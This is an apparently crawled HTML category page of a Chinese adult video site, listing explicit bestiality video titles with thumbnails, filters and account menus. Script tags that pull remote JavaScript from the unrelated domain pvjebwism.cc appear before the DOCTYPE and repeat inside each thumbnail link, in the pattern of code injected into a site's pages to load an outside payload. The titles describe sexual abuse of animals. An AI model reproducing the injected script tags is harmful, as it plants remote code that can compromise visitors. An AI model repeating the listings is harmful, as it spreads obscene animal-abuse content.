

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://laow9.com/vodtype/renshouxingjiao3.html
body_size: 6946
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>人兽性交 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="人兽性交,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/vodtype/renshouxingjiao3.html" /><meta itemprop="name" property="og:title" content="人兽性交 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-scre-list fed-part-layout fed-back-whits fed-part-rows"><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>分类</dt><dd><a href="/vodshow/renshouxingjiao3.html">人兽性交</a></dd><dd><a href="/vodshow/zhongkouseqing3.html">重口色情</a></dd><dd><a href="/vodshow/shaonvluoli3.html">少女萝莉</a></dd><dd><a href="/vodshow/shiwachangtui3.html">丝袜长腿</a></dd><dd><a href="/vodshow/katongdonghua3.html">卡通动画</a></dd><dd><a href="/vodshow/nvtongxinglian3.html">女同性恋</a></dd><dd><a href="/vodshow/zhifuyouhuo3.html">制服诱惑</a></dd><dd><a href="/vodshow/zhongwenzimu3.html">中文字幕</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4 fed-hide-sm fed-show-md-block"><dt>年代</dt><dd><a href="/vodshow/renshouxingjiao3/year/2024.html">2024</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2023.html">2023</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2022.html">2022</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2021.html">2021</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2020.html">2020</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2019.html">2019</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2018.html">2018</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2017.html">2017</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2016.html">2016</a></dd><dd><a href="/vodshow/renshouxingjiao3/year/2015.html">2015</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2014.html">2014</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2013.html">2013</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2012.html">2012</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2011.html">2011</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2010.html">2010</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2009.html">2009</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2008.html">2008</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2007.html">2007</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2006.html">2006</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2005.html">2005</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2004.html">2004</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2003.html">2003</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2002.html">2002</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2001.html">2001</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/year/2000.html">2000</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>地区</dt><dd><a href="/vodshow/renshouxingjiao3/area/%E5%A4%A7%E9%99%86.html">大陆</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E9%A6%99%E6%B8%AF.html">香港</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E5%8F%B0%E6%B9%BE.html">台湾</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E7%BE%8E%E5%9B%BD.html">美国</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E9%9F%A9%E5%9B%BD.html">韩国</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E6%97%A5%E6%9C%AC.html">日本</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E6%B3%B0%E5%9B%BD.html">泰国</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E6%96%B0%E5%8A%A0%E5%9D%A1.html">新加坡</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A.html">马来西亚</a></dd><dd><a href="/vodshow/renshouxingjiao3/area/%E5%8D%B0%E5%BA%A6.html">印度</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/area/%E8%8B%B1%E5%9B%BD.html">英国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/area/%E6%B3%95%E5%9B%BD.html">法国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7.html">加拿大</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/area/%E8%A5%BF%E7%8F%AD%E7%89%99.html">西班牙</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/area/%E4%BF%84%E7%BD%97%E6%96%AF.html">俄罗斯</a></dd><dd class="fed-hide-sm"><a href="/vodshow/renshouxingjiao3/area/%E5%85%B6%E5%AE%83.html">其它</a></dd></dl></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">人兽性交</h2><ul class="fed-part-tips fed-padding"><li><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</li><li><a class="fed-more" href="/vodshow/renshouxingjiao3.html">筛选</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193322.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/1fr3mfmgth518041fr3mfmgth5057914.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193322.html" >美女草猩猩资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193796.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/rih40i2zq5t1804rih40i2zq5t027910.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193796.html" >人类和动物-狗的辣妹资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193799.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/vjme2ygwujx1804vjme2ygwujx007904.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193799.html" >野狗比赛草美女资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193802.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/jthqz0z5emq1803jthqz0z5emq577898.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193802.html" >猩猩草美女资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193805.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/qkb0nuuepfn1803qkb0nuuepfn557894.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193805.html" >人类和动物-狗狗各种姿势摆弄他的女主人资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193310.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/0gbup4gaffr18040gbup4gaffr127928.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193310.html" >人类和动物-狗绑资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193314.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/trr0jgxkive1804trr0jgxkive097926.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193314.html" >人类和动物-狗操3资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193318.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/uh1eny4qcsn1804uh1eny4qcsn077920.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193318.html" >人类和动物-狗操男人资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/193306.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/gdslv51kqvz1804gdslv51kqvz147932.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/193306.html" >人类和动物-狗爱女人资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192880.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/l2pcqe4rizb1804l2pcqe4rizb167934.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192880.html" >人类和动物-狗bit子资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192877.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/5mb4zgy0ulw18045mb4zgy0ulw177936.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192877.html" >人类和动物-公狗性交资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192875.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/mbr1h4zqzem1804mbr1h4zqzem227942.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192875.html" >大马草少妇的口资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192873.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/l344miqwgzd1804l344miqwgzd267946.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192873.html" >人类和动物-疯狂动物城的狗狗棒极了资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192871.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/gq2u1c1cryv1804gq2u1c1cryv257944.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192871.html" >人类和动物-妇女受邻居挑唆与狗性交 照片记录全程资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192428.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/qxfqpc4vpiu1804qxfqpc4vpiu297948.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192428.html" >猩猩揉搓美女的大奶子资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192422.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/52sjwwrlcai180452sjwwrlcai367952.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192422.html" >人类和动物-短发美女与小白马资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/192418.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/mojrrtgho5e1804mojrrtgho5e397954.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/192418.html" >大奶子少妇被马草资源多多,等着你欣赏</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">不详</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/191962.html" data-original="https://pic.lbtp88.com/upload/vod/2020/03-27/18/uo3dkbukbnz1804uo3dkbukbnz457958.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span 